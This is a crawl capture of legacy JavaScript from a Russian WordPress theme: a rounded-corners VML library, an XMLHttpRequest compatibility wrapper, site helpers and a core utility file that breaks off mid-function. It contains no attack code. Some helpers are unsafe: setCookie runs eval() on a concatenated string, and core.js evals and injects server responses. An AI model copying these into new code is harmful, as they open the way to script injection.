		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/js/xhr.js
body_size: 2844
content:
// Copyright 2007 Sergey Ilinsky (http://www.ilinsky.com)
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.

(function () {

	// Save reference to earlier defined object implementation (if any)
	var oXMLHttpRequest	= window.XMLHttpRequest;

	// Define on browser type
	var bGecko	= !!window.controllers,
		bIE		= window.document.all && !window.opera;

	// Constructor
	function cXMLHttpRequest() {
		this._object	= oXMLHttpRequest ? new oXMLHttpRequest : new window.ActiveXObject('Microsoft.XMLHTTP');
	};

	// BUGFIX: Firefox with Firebug installed would break pages if not executed
	if (bGecko && oXMLHttpRequest.wrapped)
		cXMLHttpRequest.wrapped	= oXMLHttpRequest.wrapped;

	// Constants
	cXMLHttpRequest.UNSENT				= 0;
	cXMLHttpRequest.OPENED				= 1;
	cXMLHttpRequest.HEADERS_RECEIVED	= 2;
	cXMLHttpRequest.LOADING				= 3;
	cXMLHttpRequest.DONE				= 4;

	// Public Properties
	cXMLHttpRequest.prototype.readyState	= cXMLHttpRequest.UNSENT;
	cXMLHttpRequest.prototype.responseText	= "";
	cXMLHttpRequest.prototype.responseXML	= null;
	cXMLHttpRequest.prototype.status		= 0;
	cXMLHttpRequest.prototype.statusText	= "";

	// Instance-level Events Handlers
	cXMLHttpRequest.prototype.onreadystatechange	= null;

	// Class-level Events Handlers
	cXMLHttpRequest.onreadystatechange	= null;
	cXMLHttpRequest.onopen				= null;
	cXMLHttpRequest.onsend				= null;
	cXMLHttpRequest.onabort				= null;

	// Public Methods
	cXMLHttpRequest.prototype.open	= function(sMethod, sUrl, bAsync, sUser, sPassword) {

		// Save async parameter for fixing Gecko bug with missing readystatechange in synchronous requests
		this._async		= bAsync;

		// Set the onreadystatechange handler
		var oRequest	= this,
			nState		= this.readyState;

		// BUGFIX: IE - memory leak on page unload (inter-page leak)
		if (bIE) {
			var fOnUnload	= function() {
				if (oRequest._object.readyState != cXMLHttpRequest.DONE)
					fCleanTransport(oRequest);
			};
			if (bAsync)
				window.attachEvent("onunload", fOnUnload);
		}

		this._object.onreadystatechange	= function() {
			if (bGecko && !bAsync)
				return;

			// Synchronize state
			oRequest.readyState		= oRequest._object.readyState;

			//
			fSynchronizeValues(oRequest);

			// BUGFIX: Firefox fires unneccesary DONE when aborting
			if (oRequest._aborted) {
				// Reset readyState to UNSENT
				oRequest.readyState	= cXMLHttpRequest.UNSENT;

				// Return now
				return;
			}

			if (oRequest.readyState == cXMLHttpRequest.DONE) {
				//
				fCleanTransport(oRequest);
// Uncomment this block if you need a fix for IE cache
/*
				// BUGFIX: IE - cache issue
				if (!oRequest._object.getResponseHeader("Date")) {
					// Save object to cache
					oRequest._cached	= oRequest._object;

					// Instantiate a new transport object
					cXMLHttpRequest.call(oRequest);

					// Re-send request
					oRequest._object.open(sMethod, sUrl, bAsync, sUser, sPassword);
					oRequest._object.setRequestHeader("If-Modified-Since", oRequest._cached.getResponseHeader("Last-Modified") || new window.Date(0));
					// Copy headers set
					if (oRequest._headers)
						for (var sHeader in oRequest._headers)
							if (typeof oRequest._headers[sHeader] == "string")	// Some frameworks prototype objects with functions
								oRequest._object.setRequestHeader(sHeader, oRequest._headers[sHeader]);

					oRequest._object.onreadystatechange	= function() {
						// Synchronize state
						oRequest.readyState		= oRequest._object.readyState;

						if (oRequest._aborted) {
							//
							oRequest.readyState	= cXMLHttpRequest.UNSENT;

							// Return
							return;
						}

						if (oRequest.readyState == cXMLHttpRequest.DONE) {
							// Clean Object
							fCleanTransport(oRequest);

							// get cached request
							if (oRequest.status == 304)
								oRequest._object	= oRequest._cached;

							//
							delete oRequest._cached;

							//
							fSynchronizeValues(oRequest);

							//
							fReadyStateChange(oRequest);

							// BUGFIX: IE - memory leak in interrupted
							if (bIE && bAsync)
								window.detachEvent("onunload", fOnUnload);
						}
					};
					oRequest._object.send(null);

					// Return now - wait untill re-sent request is finished
					return;
				};
*/
				// BUGFIX: IE - memory leak in interrupted
				if (bIE && bAsync)
					window.detachEvent("onunload", fOnUnload);
			}

			// BUGFIX: Some browsers (Internet Explorer, Gecko) fire OPEN readystate twice
			if (nState != oRequest.readyState)
				fReadyStateChange(oRequest);

			nState	= oRequest.readyState;
		};

		// Add method sniffer
		if (cXMLHttpRequest.onopen)
			cXMLHttpRequest.onopen.apply(this, arguments);

		this._object.open(sMethod, sUrl, bAsync, sUser, sPassword);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (!bAsync && bGecko) {
			this.readyState	= cXMLHttpRequest.OPENED;

			fReadyStateChange(this);
		}
	};
	cXMLHttpRequest.prototype.send	= function(vData) {
		// Add method sniffer
		if (cXMLHttpRequest.onsend)
			cXMLHttpRequest.onsend.apply(this, arguments);

		// BUGFIX: Safari - fails sending documents created/modified dynamically, so an explicit serialization required
		// BUGFIX: IE - rewrites any custom mime-type to "text/xml" in case an XMLNode is sent
		// BUGFIX: Gecko - fails sending Element (this is up to the implementation either to standard)
		if (vData && vData.nodeType) {
			vData	= window.XMLSerializer ? new window.XMLSerializer().serializeToString(vData) : vData.xml;
			if (!this._headers["Content-Type"])
				this._object.setRequestHeader("Content-Type", "application/xml");
		}

		this._object.send(vData);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (bGecko && !this._async) {
			this.readyState	= cXMLHttpRequest.OPENED;

			// Synchronize state
			fSynchronizeValues(this);

			// Simulate missing states
			while (this.readyState < cXMLHttpRequest.DONE) {
				this.readyState++;
				fReadyStateChange(this);
				// Check if we are aborted
				if (this._aborted)
					return;
			}
		}
	};
	cXMLHttpRequest.prototype.abort	= function() {
		// Add method sniffer
		if (cXMLHttpRequest.onabort)
			cXMLHttpRequest.onabort.apply(this, arguments);

		// BUGFIX: Gecko - unneccesary DONE when aborting
		if (this.readyState > cXMLHttpRequest.UNSENT)
			this._aborted	= true;

		this._object.abort();

		// BUGFIX: IE - memory leak
		fCleanTransport(this);
	};
	cXMLHttpRequest.prototype.getAllResponseHeaders	= function() {
		return this._object.getAllResponseHeaders();
	};
	cXMLHttpRequest.prototype.getResponseHeader	= function(sName) {
		return this._object.getResponseHeader(sName);
	};
	cXMLHttpRequest.prototype.setRequestHeader	= function(sName, sValue) {
		// BUGFIX: IE - cache issue
		if (!this._headers)
			this._headers	= {};
		this._headers[sName]	= sValue;

		return this._object.setRequestHeader(sName, sValue);
	};
	cXMLHttpRequest.prototype.toString	= function() {
		return '[' + "object" + ' ' + "XMLHttpRequest" + ']';
	};
	cXMLHttpRequest.toString	= function() {
		return '[' + "XMLHttpRequest" + ']';
	};

	// Helper function
	function fReadyStateChange(oRequest) {
		// Execute onreadystatechange
		if (oRequest.onreadystatechange)
			oRequest.onreadystatechange.apply(oRequest);

		// Sniffing code
		if (cXMLHttpRequest.onreadystatechange)
			cXMLHttpRequest.onreadystatechange.apply(oRequest);
	};

	function fGetDocument(oRequest) {
		var oDocument	= oRequest.responseXML;
		// Try parsing responseText
		if (bIE && oDocument && !oDocument.documentElement && oRequest.getResponseHeader("Content-Type").match(/[^\/]+\/[^\+]+\+xml/)) {
			oDocument	= new ActiveXObject('Microsoft.XMLDOM');
			oDocument.loadXML(oRequest.responseText);
		}
		// Check if there is no error in document
		if (oDocument)
			if ((bIE && oDocument.parseError != 0) || (oDocument.documentElement && oDocument.documentElement.tagName == "parsererror"))
				return null;
		return oDocument;
	};

	function fSynchronizeValues(oRequest) {
		try {	oRequest.responseText	= oRequest._object.responseText;	} catch (e) {}
		try {	oRequest.responseXML	= fGetDocument(oRequest._object);	} catch (e) {}
		try {	oRequest.status			= oRequest._object.status;			} catch (e) {}
		try {	oRequest.statusText		= oRequest._object.statusText;		} catch (e) {}
	};

	function fCleanTransport(oRequest) {
		// BUGFIX: IE - memory leak (on-page leak)
		oRequest._object.onreadystatechange	= new window.Function;

		// Delete private properties
		delete oRequest._headers;
	};

	// Internet Explorer 5.0 (missing apply)
	if (!window.Function.prototype.apply) {
		window.Function.prototype.apply	= function(oRequest, oArguments) {
			if (!oArguments)
				oArguments	= [];
			oRequest.__func	= this;
			oRequest.__func(oArguments[0], oArguments[1], oArguments[2], oArguments[3], oArguments[4]);
			delete oRequest.__func;
		};
	};

	// Register new object with window
	window.XMLHttpRequest	= cXMLHttpRequest;
})();

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1764745756633449
body_size: 396
content:
cb__utl_cb_share_1764745756633449('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
